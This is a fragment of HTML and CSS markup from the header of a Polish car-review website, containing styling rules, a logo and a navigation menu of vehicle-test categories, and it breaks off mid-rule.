<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 12px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_11:before{width:100%}}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_17  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_17{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_17,.tdi_17 .tdc-inner-columns{display:block}.tdi_17 .tdc-inner-columns{width:100%}.tdi_17{padding-top:30px!important;padding-bottom:20px!important}.tdi_17 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_17{padding-top:20px!important;padding-bottom:10px!important}}</style><div class="vc_column_inner tdi_19  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19 .vc_column-inner>.wpb_wrapper,.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:center;justify-content:center}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img{max-width:180px}.tdi_20 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_20 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_20 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_20 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:32px!important;font-weight:600!important;}.tdi_20 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:18px!important;font-weight:400!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-logo-img{max-width:160px}.tdi_20 .tdb-logo-text-title{font-size:16px!important;}.tdi_20 .tdb-logo-text-tagline{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-img{max-width:140px}.tdi_20 .tdb-logo-text-title{font-size:14px!important;}.tdi_20 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.testauto.pl/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://www.testauto.pl/wp-content/uploads/2016/03/Auto-Test-logo.png" alt="Logo"  title=""  width="370" height="125" /><noscript><img class="tdb-logo-img" src="https://www.testauto.pl/wp-content/uploads/2016/03/Auto-Test-logo.png" alt="Logo"  title=""  width="370" height="125" /></noscript></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_22  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_22{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_22,.tdi_22 .tdc-inner-columns{display:block}.tdi_22 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_24  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24 .vc_column-inner>.wpb_wrapper,.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_24 .vc_column-inner,.tdi_24 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_25 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_25 .td_block_inner{text-align:center}.tdi_25 .tdb-menu>li .tdb-menu-sep,.tdi_25 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_25 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_25 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more,.tdi_25 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important}.tdi_25 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_25 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_25 .tdb-menu .tdb-normal-menu ul,.tdi_25 .td-pulldown-filter-list,.tdi_25 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_25 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_25 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_25 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more,.tdi_25 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more{padding:0 8px}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more,.tdi_25 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_25 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style>
<style>.tdi_25 .tdb-menu>li.current-menu-item>a,.tdi_25 .tdb-menu>li.current-menu-ancestor>a,.tdi_25 .tdb-menu>li.current-category-ancestor>a,.tdi_25 .tdb-menu>li.current-page-ancestor>a,.tdi_25 .tdb-menu>li:hover>a,.tdi_25 .tdb-menu>li.tdb-hover>a,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ff0000}.tdi_25 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ff0000}.tdi_25 .tdb-menu>li>a:after,.tdi_25 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#00846b}.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#00846b}</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kategorie-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13 tdb-menu-item-inactive"><a href="https://www.testauto.pl/category/testy/"><div class="tdb-menu-item-text">Testy</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1051 tdb-menu-item-inactive"><a href="https://www.testauto.pl/category/testy/nowe/"><div class="tdb-menu-item-text">Nowe</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20464"><a href="http://www.test.auto.pl/tag/test-samochody-miejskie/"><div class="tdb-menu-item-text">Testy samochodów małych i miejskich</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20466"><a href="http://www.test.auto.pl/tag/test-kompakt/"><div class="tdb-menu-item-text">Testy samochodów kompaktowych</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20470"><a href="http://www.test.auto.pl/tag/test-aut-rodzinnych/"><div class="tdb-menu-item-text">Testy samochodów rodzinnych</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20468"><a href="http://www.test.auto.pl/tag/test-crossover-suv/"><div class="tdb-menu-item-text">Testy Crossover oraz SUV</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20469"><a href="http://www.test.auto.pl/tag/test-klasa-srednia-i-wyzsza/"><div class="tdb-menu-item-text">Testy samochodów klasy średniej i wyższych</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20465"><a href="http://www.test.auto.pl/tag/test-van-i-kombivan/"><div class="tdb-menu-item-text">Testy samochodów osobowo-dostawczych</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20467"><a href="http://www.test.auto.pl/tag/test-pickup-terenowe/"><div class="tdb-menu-item-text">Testy samochodów terenowych i pickupów</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20471"><a href="http://www.test.auto.pl/tag/test-auta-szybkie/"><div class="tdb-menu-item-text">Testy samochodów o sportowym duchu</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20472"><a href="http://www.test.auto.pl/tag/test-auta-eco/"><div class="tdb-menu-item-text">Testy samochodów elektrycznych i hybrydowych</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7762 tdb-menu-item-inactive"><a href="https://www.testauto.pl/category/news/"><div class="tdb-menu-item-text">Aktualności</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10"><a href="https://www.testauto.pl/category/alternatywy/"><div class="tdb-menu-item-text">Moto alternatywy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12"><a href="https://www.testauto.pl/category/technikalia/"><div class="tdb-menu-item-text">Technikalia</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11033"><a href="https://www.testauto.pl/category/felieton/"><div class="tdb-menu-item-text">Na luzie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11"><a href="https://www.testauto.pl/category/relacje/"><div class="tdb-menu-item-text">Relacje</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11034"><a href="https://www.testauto.pl/category/porady/"><div class="tdb-menu-item-text">Poradniki</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1273"><a href="https://www.testauto.pl/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_28 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 